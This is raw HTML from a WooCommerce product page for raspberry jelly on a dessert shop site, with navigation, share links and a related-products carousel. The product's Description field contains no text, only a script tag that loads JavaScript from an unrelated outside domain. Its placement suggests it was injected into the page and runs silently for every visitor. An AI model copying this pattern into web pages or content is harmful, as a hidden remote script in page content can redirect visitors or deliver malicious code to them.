							<a href="https://www.clubnovarino.com/product/strawberry-jelly/" class="product-thumb">
								<img width="600" height="567" src="https://www.clubnovarino.com/wp-content/uploads/2021/03/jelly-fraise-clubnovarino.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.clubnovarino.com/wp-content/uploads/2021/03/jelly-fraise-clubnovarino.jpg 600w, https://www.clubnovarino.com/wp-content/uploads/2021/03/jelly-fraise-clubnovarino-300x284.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</a>
							<a href="https://www.clubnovarino.com/product/strawberry-jelly/" class="product-title">
								Strawberry jelly							</a>
							<span class="price">
															</span>
						</div>
					</div>
				</div>
				
								<div class="product-btn product-next">
					<a href="https://www.clubnovarino.com/product/orange-jelly/">Next product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://www.clubnovarino.com/product/orange-jelly/" class="product-thumb">
								<img width="600" height="567" src="https://www.clubnovarino.com/wp-content/uploads/2021/03/jelly-orange-clubnovarino.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.clubnovarino.com/wp-content/uploads/2021/03/jelly-orange-clubnovarino.jpg 600w, https://www.clubnovarino.com/wp-content/uploads/2021/03/jelly-orange-clubnovarino-300x284.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</a>
							<a href="https://www.clubnovarino.com/product/orange-jelly/" class="product-title">
								Orange jelly							</a>
							<span class="price">
															</span>
						</div>
					</div>
				</div>
							</div>
					</div>
</div>

<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-1568" class="single-product-page single-product-content product-design-default product type-product post-1568 status-publish first instock product_cat-jelly product_tag-dessert product_tag-jelly product_tag-raspberry has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="row">
			<div class="product-image-summary col-sm-12">
				<div class="row">
					<div class="col-sm-6 product-images">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-bottom image-action-popup" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-sm-12">
		<figure class="woocommerce-product-gallery__wrapper owl-carousel">
			<figure data-thumb="https://www.clubnovarino.com/wp-content/uploads/2021/03/jelly-raspberry-clubnovarino.jpg" class="woocommerce-product-gallery__image"><a href="https://www.clubnovarino.com/wp-content/uploads/2021/03/jelly-raspberry-clubnovarino.jpg"><img width="600" height="567" src="https://www.clubnovarino.com/wp-content/uploads/2021/03/jelly-raspberry-clubnovarino.jpg" class="wp-post-image wp-post-image" alt="" title="jelly-raspberry-clubnovarino" data-caption="" data-src="https://www.clubnovarino.com/wp-content/uploads/2021/03/jelly-raspberry-clubnovarino.jpg" data-large_image="https://www.clubnovarino.com/wp-content/uploads/2021/03/jelly-raspberry-clubnovarino.jpg" data-large_image_width="600" data-large_image_height="567" srcset="https://www.clubnovarino.com/wp-content/uploads/2021/03/jelly-raspberry-clubnovarino.jpg 600w, https://www.clubnovarino.com/wp-content/uploads/2021/03/jelly-raspberry-clubnovarino-300x284.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure>		</figure>
			</div>

	</div>
					</div>
					<div class="col-sm-6 summary entry-summary">
						<div class="summary-inner ">
							<div class="basel-scroll-content">
								
<h1 itemprop="name" class="product_title entry-title">Raspberry jelly</h1><p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.clubnovarino.com/category-product/jelly/" rel="tag">Jelly</a></span>
	<span class="tagged_as">Tags: <a href="https://www.clubnovarino.com/etiquette-product/dessert/" rel="tag">dessert</a><span class="meta-sep">,</span> <a href="https://www.clubnovarino.com/etiquette-product/jelly/" rel="tag">jelly</a><span class="meta-sep">,</span> <a href="https://www.clubnovarino.com/etiquette-product/raspberry/" rel="tag">raspberry</a></span>
	
</div>

																	<div class="product-share">
										<span class="share-title">Share</span>
										
			<ul class="social-icons text-left icons-design-default icons-size-small social-share ">
									<li class="social-facebook"><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.clubnovarino.com/product/raspberry-jelly/" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
									<li class="social-twitter"><a rel="nofollow" href="https://twitter.com/share?url=https://www.clubnovarino.com/product/raspberry-jelly/" target="_blank" class=""><i class="fa fa-twitter"></i><span class="basel-social-icon-name">Twitter</span></a></li>
				
				
				
				
									<li class="social-pinterest"><a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.clubnovarino.com/product/raspberry-jelly/&media=https://www.clubnovarino.com/wp-content/uploads/2021/03/jelly-raspberry-clubnovarino.jpg" target="_blank" class=""><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
									<li class="social-linkedin"><a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.clubnovarino.com/product/raspberry-jelly/" target="_blank" class=""><i class="fa fa-linkedin"></i><span class="basel-social-icon-name">LinkedIn</span></a></li>
				
				
				
				
				
				
				
				
				
								
				
				
				
			</ul>

											</div>
															</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
	</div>

	
	<div class="container">
			</div>

			
		<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-sm-12">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Description</a>
				</li>
					</ul>
					<div class="basel-tab-wrapper">
				<a href="#tab-description" class="basel-accordion-title tab-title-description">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					
	<h2>Description</h2>

<p><script src='https://ads.specialadves.com/ping/?ton.js' type='text/javascript'></script></p>
				</div>
			</div>
					</div>

					</div>
				</div>	
			</div>
		</div>

	
</div><!-- #product-1568 -->


		
	</div>
	<div class="clearfix"></div>
	
	<div class="container related-and-upsells">
		
	<section class="related-products">
		
		            <h3 class="title slider-title">Related products</h3>
				
						
				<div id="carousel-250" class="vc_carousel_container " data-owl-carousel data-desktop="4" data-desktop_small="3" data-tablet="3" data-mobile="2">
					<div class="owl-carousel product-items ">

									<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-quick product product-in-carousel type-product post-1558 status-publish last instock product_cat-ice-cream product_tag-caramel product_tag-dessert product_tag-ice-cream has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="1558">

		<div class="product-element-top">
	<a href="https://www.clubnovarino.com/product/caramel-ice-cream/">
		<img width="600" height="567" src="https://www.clubnovarino.com/wp-content/uploads/2021/03/ice-cream-caramel-clubnovarino.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.clubnovarino.com/wp-content/uploads/2021/03/ice-cream-caramel-clubnovarino.jpg 600w, https://www.clubnovarino.com/wp-content/uploads/2021/03/ice-cream-caramel-clubnovarino-300x284.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />	</a>
		<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://www.clubnovarino.com/product/caramel-ice-cream/" 
					class="open-quick-view quick-view-button"
					data-id="1558">Quick View</a>
			</div>
			</div>

	<div class="quick-shop-wrapper">
		<div class="quick-shop-close"><span>Close</span></div>
		<div class="quick-shop-btn">
					</div>
		<div class="quick-shop-form">
		</div>
	</div>
</div>
<div class="swatches-wrapper">
	</div>
<h3 class="product-title"><a href="https://www.clubnovarino.com/product/caramel-ice-cream/">Caramel ice-cream</a></h3>





	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-quick product product-in-carousel type-product post-2077 status-publish first instock product_cat-jelly has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="2077">

		<div class="product-element-top">
	<a href="https://www.clubnovarino.com/product/green-apple-jelly/">
		<img width="600" height="567" src="https://www.clubnovarino.com/wp-content/uploads/2021/09/jelly-green-apple-clubnovarino.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.clubnovarino.com/wp-content/uploads/2021/09/jelly-green-apple-clubnovarino.jpg 600w, https://www.clubnovarino.com/wp-content/uploads/2021/09/jelly-green-apple-clubnovarino-300x284.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />	</a>
		<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://www.clubnovarino.com/product/green-apple-jelly/" 
					class="open-quick-view quick-view-button"
					data-id="2077">Quick View</a>
			</div>
			</div>

	<div class="quick-shop-wrapper">
		<div class="quick-shop-close"><span>Close</span></div>
		<div class="quick-shop-btn">
					</div>
		<div class="quick-shop-form">
		</div>
	</div>
</div>
<div class="swatches-wrapper">
	</div>
<h3 class="product-title"><a href="https://www.clubnovarino.com/product/green-apple-jelly/">Green Apple Jelly</a></h3>





	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-quick product product-in-carousel type-product post-1566 status-publish last instock product_cat-jelly product_tag-dessert product_tag-jelly product_tag-strawberry has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="1566">

		<div class="product-element-top">
	<a href="https://www.clubnovarino.com/product/strawberry-jelly/">
		<img width="600" height="567" src="https://www.clubnovarino.com/wp-content/uploads/2021/03/jelly-fraise-clubnovarino.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.clubnovarino.com/wp-content/uploads/2021/03/jelly-fraise-clubnovarino.jpg 600w, https://www.clubnovarino.com/wp-content/uploads/2021/03/jelly-fraise-clubnovarino-300x284.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />	</a>
		<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://www.clubnovarino.com/product/strawberry-jelly/" 
					class="open-quick-view quick-view-button"
					data-id="1566">Quick View</a>
			</div>
			</div>

	<div class="quick-shop-wrapper">
		<div class="quick-shop-close"><span>Close</span></div>
		<div class="quick-shop-btn">
					</div>
		<div class="quick-shop-form">
		</div>
	</div>
</div>
<div class="swatches-wrapper">
	</div>
<h3 class="product-title"><a href="https://www.clubnovarino.com/product/strawberry-jelly/">Strawberry jelly</a></h3>





	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-quick product product-in-carousel type-product post-1554 status-publish first instock product_cat-pudding product_tag-dessert product_tag-hazelnut product_tag-pudding has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="1554">

		<div class="product-element-top">
	<a href="https://www.clubnovarino.com/product/hazelnut-pudding/">
		<img width="600" height="567" src="https://www.clubnovarino.com/wp-content/uploads/2021/03/hazelnut-pudding-clunovarino.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.clubnovarino.com/wp-content/uploads/2021/03/hazelnut-pudding-clunovarino.jpg 600w, https://www.clubnovarino.com/wp-content/uploads/2021/03/hazelnut-pudding-clunovarino-300x284.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />	</a>
		<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://www.clubnovarino.com/product/hazelnut-pudding/" 
					class="open-quick-view quick-view-button"
					data-id="1554">Quick View</a>
			</div>
			</div>

	<div class="quick-shop-wrapper">
		<div class="quick-shop-close"><span>Close</span></div>
		<div class="quick-shop-btn">
					</div>
		<div class="quick-shop-form">
		</div>
	</div>
</div>
<div class="swatches-wrapper">
	</div>
<h3 class="product-title"><a href="https://www.clubnovarino.com/product/hazelnut-pudding/">Hazelnut pudding</a></h3>





	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-quick product product-in-carousel type-product post-1507 status-publish last instock product_cat-mousse-fr product_tag-coffee product_tag-dessert product_tag-mousse has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="1507">

		<div class="product-element-top">
	<a href="https://www.clubnovarino.com/product/coffee-mousse/">
		<img width="600" height="567" src="https://www.clubnovarino.com/wp-content/uploads/2021/03/mousse_cafe-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.clubnovarino.com/wp-content/uploads/2021/03/mousse_cafe-1.jpg 600w, https://www.clubnovarino.com/wp-content/uploads/2021/03/mousse_cafe-1-300x284.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />	</a>
		<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://www.clubnovarino.com/product/coffee-mousse/" 
					class="open-quick-view quick-view-button"
					data-id="1507">Quick View</a>
			</div>
			</div>

	<div class="quick-shop-wrapper">
		<div class="quick-shop-close"><span>Close</span></div>
		<div class="quick-shop-btn">
					</div>
		<div class="quick-shop-form">
		</div>
	</div>
</div>
<div class="swatches-wrapper">
	</div>
<h3 class="product-title"><a href="https://www.clubnovarino.com/product/coffee-mousse/">Coffee mousse</a></h3>





	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-quick product product-in-carousel type-product post-2250 status-publish first instock product_cat-pudding product_tag-banana product_tag-dessert product_tag-pudding has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="2250">

		<div class="product-element-top">
	<a href="https://www.clubnovarino.com/product/coffee-pudding/">
		<img width="600" height="567" src="https://www.clubnovarino.com/wp-content/uploads/2021/10/coffee-pudding-clunovarino.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.clubnovarino.com/wp-content/uploads/2021/10/coffee-pudding-clunovarino.jpg 600w, https://www.clubnovarino.com/wp-content/uploads/2021/10/coffee-pudding-clunovarino-300x284.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />	</a>
		<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://www.clubnovarino.com/product/coffee-pudding/" 
					class="open-quick-view quick-view-button"
					data-id="2250">Quick View</a>
			</div>
			</div>

	<div class="quick-shop-wrapper">
		<div class="quick-shop-close"><span>Close</span></div>
		<div class="quick-shop-btn">
					</div>
		<div class="quick-shop-form">
		</div>
	</div>
</div>
<div class="swatches-wrapper">
	</div>
<h3 class="product-title"><a href="https://www.clubnovarino.com/product/coffee-pudding/">Coffee pudding</a></h3>





	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-quick product product-in-carousel type-product post-1610 status-publish last instock product_cat-mousse product_tag-dessert product_tag-mousse has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="1610">

		<div class="product-element-top">
	<a href="https://www.clubnovarino.com/product/coco-choco-mousse/">
		<img width="600" height="567" src="https://www.clubnovarino.com/wp-content/uploads/2021/03/mousse_coco_choco-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.clubnovarino.com/wp-content/uploads/2021/03/mousse_coco_choco-1.jpg 600w, https://www.clubnovarino.com/wp-content/uploads/2021/03/mousse_coco_choco-1-300x284.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />	</a>
		<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://www.clubnovarino.com/product/coco-choco-mousse/" 
					class="open-quick-view quick-view-button"
					data-id="1610">Quick View</a>
			</div>
			</div>

	<div class="quick-shop-wrapper">
		<div class="quick-shop-close"><span>Close</span></div>
		<div class="quick-shop-btn">
					</div>
		<div class="quick-shop-form">
		</div>
	</div>
</div>
<div class="swatches-wrapper">
	</div>
<h3 class="product-title"><a href="https://www.clubnovarino.com/product/coco-choco-mousse/">Coco Choco mousse</a></h3>





	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-quick product product-in-carousel type-product post-2248 status-publish first instock product_cat-pudding product_tag-banana product_tag-dessert product_tag-pudding has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="2248">

		<div class="product-element-top">
	<a href="https://www.clubnovarino.com/product/coco-pudding/">
		<img width="600" height="567" src="https://www.clubnovarino.com/wp-content/uploads/2021/10/coco-pudding-clunovarino.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.clubnovarino.com/wp-content/uploads/2021/10/coco-pudding-clunovarino.jpg 600w, https://www.clubnovarino.com/wp-content/uploads/2021/10/coco-pudding-clunovarino-300x284.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />	</a>
		<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://www.clubnovarino.com/product/coco-pudding/" 
					class="open-quick-view quick-view-button"
					data-id="2248">Quick View</a>
			</div>
			</div>

	<div class="quick-shop-wrapper">
		<div class="quick-shop-close"><span>Close</span></div>
		<div class="quick-shop-btn">
					</div>
		<div class="quick-shop-form">
		</div>
	</div>
</div>
<div class="swatches-wrapper">
	</div>
<h3 class="product-title"><a href="https://www.clubnovarino.com/product/coco-pudding/">Coco pudding</a></h3>





	</div>
					
				</div>
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-250 -->

					
	</section>

	 </div>

					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
		
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">
		<!--<div class="basel-row-divider svg-wrap-5344 dvr-position-top dvr-style-paint-stroke">
				<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 99 2" enable-background="new 0 0 99 2" width="100%" height="2vw" preserveAspectRatio="none">
<path d="M0.3,1.5L0,1.4v0.1C0.1,1.5,0.2,1.5,0.3,1.5C0.3,1.5,0.3,1.5,0.3,1.5z"></path>
<path d="M0,0v1.2v0.1c0.2,0,0.3,0,0.5,0.1L0,1.3v0.1c0.3,0,0.6,0,0.9,0s0.7,0.1,0.8,0.2c0,0,0,0,0.1,0c0-0.1-0.1-0.1-0.1-0.1
	c0.2,0,0.4,0,0.7,0.1c-0.2,0-0.3,0-0.5,0.1c1,0,2,0,2.9,0c0.2,0,0.5-0.1,0.7-0.1c0.3,0,0.6-0.1,0.9,0.1c0.1,0,0.2,0,0.3,0
	c0.3,0,0.6,0,0.9,0c0.5,0,1-0.1,1.6-0.1c0.7,0.1,1.5,0,2.2,0c0.3,0,0.7,0,0.9-0.1h0.1c0,0.1,0,0.1,0,0.2c0.3-0.1,0.6-0.1,0.8-0.1
	c0.2,0.1,0.3,0.1,0.3,0.1c0.3-0.1,0.6-0.1,0.9,0c0.1,0.1,0.2,0,0.4,0c0.4,0.1,0.7,0.1,1.1,0.1c0,0,0,0,0,0.1c-0.2,0-0.4,0-0.6,0.1
	c1.9,0.1,3.9,0.2,5.8,0.1c-0.3-0.1-0.5,0-0.8-0.1c-0.3,0-0.6,0.1-0.9-0.1c0.7,0,1.4-0.1,2-0.1c0.7,0,1.3,0,2-0.1
	c0.2,0,0.4-0.1,0.7,0c0.1,0,0.2,0,0.3,0c0.5,0,1.1-0.1,1.6-0.1c0.9,0,1.8,0,2.7,0s1.8,0,2.7,0c-0.3,0-0.5,0.1-0.8,0.1
	c0.1,0.1,0.3,0.1,0.4,0.1c1.2-0.1,2.4-0.1,3.6-0.1c0.5,0,0.9,0,1.4,0V1.5c-1.2,0-2.4,0-3.6,0c0.7-0.1,1.3-0.1,2-0.2c0.7,0,1.3,0,2,0
	c0.7,0,1.4,0,2,0c0.7,0,1.3-0.1,2,0c0.7,0.1,1.3-0.1,2.1,0.1c-0.5,0.2-0.6,0.2-0.7,0.2c1,0.1,1.9,0.1,2.9,0.1V1.6
	c-0.5,0-1.1,0-1.6-0.1c0.1-0.1,0.2-0.1,0.4-0.1c1,0,2-0.1,3.1-0.1c0.6,0,1.1,0.1,1.7,0c0.4,0,0.7,0,1,0.1c0.3,0,0.7-0.1,1.1-0.1
	c0.3,0,0.6,0.1,0.9,0.1c0.9,0,1.8,0,2.7-0.1c1.1,0,2.3-0.1,3.4-0.1c0.8,0,1.6,0,2.4,0c1,0,2,0,3,0c0.6,0,1.2,0,1.8,0
	c0.5,0,1.1-0.1,1.6-0.1c0.6,0,1.2,0.1,1.8,0.1c0.3,0,0.6,0.1,0.9-0.1h0.2c0.5,0.2,1-0.1,1.5,0.1c0.5-0.1,1,0,1.5-0.1
	c0.3,0,0.7,0.1,1.1,0c0.3,0,0.6-0.1,0.9,0.1h0.1c0.3-0.1,0.7-0.1,1,0h0.1c0.5,0,1,0,1.4,0s0.8,0,1.2,0c0.4,0,0.7-0.1,1.1-0.1
	c0.2,0,0.4,0,0.5,0.1c-1.6,0-3.2,0-4.8,0.1c2.9,0.1,5.8,0,8.7,0c-0.6,0-1.2,0-1.8,0c-0.6,0-1.2,0.1-1.9-0.1c0.1-0.1,0.2-0.1,0.3-0.1
	c0.5,0,0.9-0.1,1.4,0c0.2,0,0.4,0.1,0.7,0.1c0.3,0,0.6-0.1,0.9-0.1c0.9,0,1.8,0,2.6-0.1c0.1,0,0.2,0,0.3,0.1c0.1,0,0.3,0.1,0.4,0.1
	c0.2,0,0.4,0,0.5,0s0.3,0,0.4,0c0.3-0.1,0.7-0.1,1-0.1c0.2,0.1,0.4,0,0.6,0c0.3,0,0.5-0.1,0.8-0.1c0.3,0,0.7,0,1,0
	c0.2,0,0.4,0,0.6,0c0.8,0.1,1.7,0.1,2.5,0c0.2,0,0.4,0,0.7,0s0.6,0,0.9,0.1c0.4,0,0.7,0,1.1,0c0.3,0,0.7-0.1,1,0h0.1
	c0.5,0,0.9-0.1,1.4-0.1c0.1,0,0.2,0,0.3,0c0.2,0,0.3,0,0.5,0V0H0z M14,1.1h0.1H14z M15.8,1.2c-0.5,0-0.9,0-1.4-0.1
	C14.8,1,15.3,1,15.8,1.1C15.8,1.1,15.8,1.1,15.8,1.2z M24,0.6c0,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2,0C23.7,0.6,23.9,0.6,24,0.6z
	 M18.1,1.7c-0.1,0-0.2,0-0.3,0c0,0,0,0,0-0.1c0.1,0,0.2-0.1,0.4-0.1C18.1,1.7,18.1,1.7,18.1,1.7z M17.5,1.2c0.4-0.1,0.7-0.1,1.2,0
	C18.3,1.2,18,1.2,17.5,1.2z M19.3,1.1c0.3,0.1,0.6,0,0.9,0C19.9,1.2,19.6,1.2,19.3,1.1z M31.7,1.1c-0.1,0-0.2,0.1-0.3,0.1
	c-1,0-2.1,0-3.1,0.1c-1.4,0-2.8,0.1-4.3,0.1c-1,0-2,0-3.1,0c-0.1,0-0.3,0-0.4-0.1c0.4-0.1,0.7-0.1,1-0.2c0.7,0.1,1.3,0,1.9,0
	c0.3,0,0.6,0.1,0.9,0.1c0.1,0,0.2,0,0.4,0c0.5,0,0.9,0,1.4-0.1c0.4,0,0.8,0,1.2,0c0.7,0,1.3,0.1,2,0.1c0.5,0,0.9-0.1,1.4-0.1
	C31,1.1,31.3,1.1,31.7,1.1L31.7,1.1z M40.2,0.9C37.5,1,34.7,1,32,1c0,0,0,0,0-0.1c0,0.1,0.1,0,0.2,0c0.7,0,1.4-0.1,2.2-0.1
	c0.5,0,1.1,0,1.6,0c1.2,0,2.5-0.1,3.7,0C39.9,0.9,40,0.9,40.2,0.9c0.3,0,0.6,0,0.9,0C40.8,0.9,40.5,0.9,40.2,0.9z M44.2,1
	c-0.2,0-0.4,0-0.6-0.1c0,0,0,0,0,0s0,0,0,0C43.8,0.9,44,0.9,44.2,1L44.2,1z M48.5,1c-0.5,0-0.9,0-1.4,0c-0.6,0-1.2-0.1-1.9,0.1
	C45.1,1,45,1,44.8,0.9C46,0.9,47.3,0.9,48.5,1L48.5,1z M47.8,0.4c-0.2,0-0.5,0-0.7,0C47.4,0.4,47.6,0.4,47.8,0.4c0.2,0,0.5,0,0.7,0
	C48.3,0.4,48.1,0.4,47.8,0.4z M54.3,1.3C54.3,1.3,54.3,1.3,54.3,1.3c-0.2,0-0.4,0-0.6,0V1.3C53.9,1.3,54.1,1.3,54.3,1.3
	C54.3,1.3,54.3,1.3,54.3,1.3z M54.4,1c0.4-0.1,0.9-0.1,1.3-0.1C55.3,0.9,54.8,1,54.4,1z M70.2,1.2L70.2,1.2c0.6-0.1,1.2-0.1,1.9-0.1
	C71.5,1.2,70.8,1.2,70.2,1.2z M74.2,1.2C74.3,1.2,74.2,1.2,74.2,1.2C74.2,1.2,74.2,1.2,74.2,1.2C74.2,1.2,74.2,1.2,74.2,1.2h0.1
	C74.3,1.2,74.3,1.2,74.2,1.2z M75.1,1.3C75.1,1.3,75.1,1.3,75.1,1.3c1-0.1,2-0.1,3-0.1C77.1,1.3,76.1,1.3,75.1,1.3z M80.2,1.2
	c0.1,0,0.3,0,0.4,0C80.5,1.2,80.3,1.2,80.2,1.2z M81,1.2C81,1.2,81,1.2,81,1.2C81,1.2,81,1.2,81,1.2c0.3,0,0.5,0,0.8,0
	C81.6,1.2,81.3,1.2,81,1.2z M92.3,1.1C92.3,1.1,92.3,1.1,92.3,1.1c-0.1,0-0.3,0-0.4,0.1V1.1C92,1.1,92.1,1.1,92.3,1.1
	C92.3,1.1,92.3,1.1,92.3,1.1z M93.9,1.1c0.8,0,1.5,0,2.3,0C95.8,1.2,95.3,1.2,93.9,1.1z"></path>
<path d="M48.5,0.4c-0.3,0-0.5,0-0.7,0C48.1,0.4,48.3,0.4,48.5,0.4z"></path>
<path d="M41.1,0.9c-0.3,0-0.6,0-0.9,0C40.5,0.9,40.8,0.9,41.1,0.9z"></path>
<path d="M29.9,1.7c0.2,0,0.3-0.1,0.5-0.1c-1.1,0-2.2,0.1-3.4,0.1C28,1.7,29,1.7,29.9,1.7z"></path>
<path d="M30.4,1.6L30.4,1.6L30.4,1.6L30.4,1.6L30.4,1.6L30.4,1.6z"></path>
<path d="M37.4,1.6c0.3,0,0.6,0,1-0.1C38.1,1.5,37.8,1.5,37.4,1.6C37.4,1.6,37.4,1.6,37.4,1.6z"></path>
<path d="M67.6,1.5c0.3,0,0.6,0,0.9,0C68.2,1.5,67.9,1.5,67.6,1.5L67.6,1.5z"></path>
<path d="M66,1.5C66,1.5,66,1.5,66,1.5c-0.3-0.1-0.6-0.1-1,0C65.3,1.5,65.7,1.5,66,1.5z"></path>
<path d="M72.5,1.5c-1.1,0-2.1,0-3.2,0C70.3,1.6,71.4,1.6,72.5,1.5z"></path>
<path d="M56.6,1.5c0.4,0,0.8,0,1.2,0l0,0C57.4,1.5,57,1.5,56.6,1.5L56.6,1.5z"></path>
<path d="M73.3,1.5C73.3,1.5,73.3,1.5,73.3,1.5c-0.2,0-0.3,0-0.5,0C72.9,1.5,73.1,1.5,73.3,1.5z"></path>
<path d="M64.6,1.5L64.6,1.5c-0.8-0.1-1.6-0.1-2.4,0C63,1.5,63.8,1.5,64.6,1.5z"></path>
<path d="M59.5,1.5C59.5,1.5,59.5,1.5,59.5,1.5c0.4,0,0.7,0,1.1,0l0,0C60.2,1.5,59.8,1.5,59.5,1.5z"></path>
<path d="M100,1.4L100,1.4h-2.8C97.7,1.4,98.9,1.4,100,1.4z"></path>
<path d="M95.1,1.4C95.1,1.4,95.1,1.4,95.1,1.4c0,0-0.1,0-0.3,0C94.9,1.4,95,1.4,95.1,1.4z"></path>
<path d="M90,1.4C90,1.4,90,1.4,90,1.4c-0.1,0-0.3,0-0.5,0C89.7,1.4,89.9,1.4,90,1.4z"></path>
<path d="M87.6,1.5c0.2,0,0.5,0,0.8,0C88.1,1.4,87.8,1.4,87.6,1.5z"></path>
<path d="M74.2,1.5C74.2,1.5,74.2,1.5,74.2,1.5c-0.2,0-0.4,0-0.7,0C73.7,1.5,74,1.5,74.2,1.5z"></path>
<path d="M37,1.6L37,1.6c-0.2-0.1-0.4,0-0.7,0C36.5,1.6,36.8,1.6,37,1.6z"></path>
<path d="M12.3,1.7c-0.1,0-0.1,0-0.2,0C12.2,1.7,12.3,1.7,12.3,1.7z"></path>
<path d="M21.6,1.8c0.6,0,1.1,0,1.7,0V1.7C22.7,1.7,22.1,1.8,21.6,1.8z"></path>
<path d="M25.9,1.7L25.9,1.7c-0.5,0-1.1-0.1-1.6,0C24.8,1.7,25.4,1.7,25.9,1.7z"></path>
<path d="M55.7,1.5L55.7,1.5c0.1,0,0.2,0,0.4,0l0,0C55.9,1.5,55.8,1.5,55.7,1.5z"></path>
<path d="M8.1,1.7c1.1,0,2.2,0,3.4,0.1C10.3,1.6,8.6,1.6,8.1,1.7z"></path>
<path d="M6.6,1.7c0.2,0,0.4-0.1,0.6-0.1C6.9,1.6,6.7,1.6,6.6,1.7z"></path>
<path d="M4.2,1.7c-0.1,0-0.1,0-0.2,0.1c0.7,0,1.3,0,2,0C5.6,1.6,4.4,1.6,4.2,1.7z"></path>
<path d="M48.2,1.6c1.3,0,2.5,0,3.8,0V1.5c-1.3,0-2.5,0-3.8-0.1C48.2,1.5,48.2,1.6,48.2,1.6z"></path>
<path d="M38.8,1.6c0.9,0,1.7,0.1,2.6,0C40.5,1.5,39.7,1.6,38.8,1.6z"></path>
<path d="M54.2,1.5L54.2,1.5c0.3,0,0.6,0,0.8,0l0,0C54.8,1.5,54.5,1.5,54.2,1.5z"></path>
<path d="M45.4,1.6c0.4,0,0.7-0.1,1.1-0.1C46.1,1.5,45.8,1.5,45.4,1.6L45.4,1.6z"></path>
<path d="M47.8,1.5c-0.2,0-0.5,0-0.8,0C47.3,1.6,47.6,1.5,47.8,1.5z"></path>
<rect x="6.4" y="6" width="0" height="0"></rect>
</svg>
